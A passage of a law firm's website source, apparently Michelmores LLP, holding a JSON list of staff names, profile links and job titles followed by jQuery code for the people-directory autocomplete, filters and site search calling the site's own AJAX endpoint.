Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
